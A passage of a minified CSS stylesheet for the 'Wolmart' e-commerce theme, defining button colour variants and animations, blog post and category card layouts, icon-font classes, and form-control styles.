ound-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:#fff0}.btn-dark.btn-outline:hover,.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:#fff0;color:#333;border-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#fff;border-color:#fff}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#ffb639;background-color:#ffb639}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffc35d;background-color:#ffc35d}.btn-secondary.btn-solid{color:#ffb639;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#ffb639;background-color:#ffb639;color:#fff}.btn-secondary.btn-outline{color:#ffb639;border-color:#ffb639;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#ffb639;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#ffb639;border-color:#ffb639}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#ffb639;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#ffb639}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.post{font-size:1rem}.post .btn{font-weight:400;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.6rem 0 2.5rem}.post-title{font-weight:600;font-size:1.5rem;line-height:1.2;letter-spacing:-.025em;margin-bottom:1.3rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover .btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(42 156 245 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.w-icon-deliver:before{content:""}.w-icon-air-conditioning:before{content:""}.w-icon-bottles:before{content:""}.w-icon-cabbage:before{content:""}.w-icon-drink:before{content:""}.w-icon-fish:before{content:""}.w-icon-fruits:before{content:""}.w-icon-info:before{content:""}.w-icon-kettle:before{content:""}.w-icon-lightning:before{content:""}.w-icon-meat:before{content:""}.w-icon-notes:before{content:""}.w-icon-pots:before{content:""}.w-icon-recent:before{content:""}.w-icon-speaker:before{content:""}.w-icon-sticks:before{content:""}.w-icon-tea:before{content:""}.w-icon-toy:before{content:""}.w-icon-vacuum:before{content:""}.w-icon-register:before{content:""}.w-icon-seller:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 